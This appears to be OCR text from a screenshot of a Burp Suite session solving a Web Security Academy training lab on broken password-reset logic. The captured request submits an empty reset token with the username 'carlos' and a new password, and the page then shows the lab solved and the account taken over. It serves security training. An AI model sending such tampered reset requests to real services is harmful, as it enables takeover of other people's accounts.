 1
2
3
4
3:09:02 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a34006504b7908282c92abe00cf005f.web-sec... HTTP/2
Request
Pretty Raw Hex \n
b-security-academy.net
3 Cookie: session=
qR07V3HQ4ibzUteYFvtkgmHwEDiizu88
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a34006504b7908282c92abe00c
f005f.web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a34006504b7908282c92abe00c
f005f.web-security-academy.net/forg
ot-password?temp-forgot-password-to
ken=mygzqsu2qt1pjau1n2a1t2aodgf6rpk
9
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=&
username=carlos&new-password-1=
peter&new-password-2=peter
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done 81 bytes | 294 millis
Event log (1) All issues Memory: 136.5MB
Password reset × Exploit Server: P × Password reset × Password reset × +
https://0a34006504b7908282c92abe00cf005f.web-security-academy.net/my-accou...
Web Security
Academy
Password reset broken logic
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email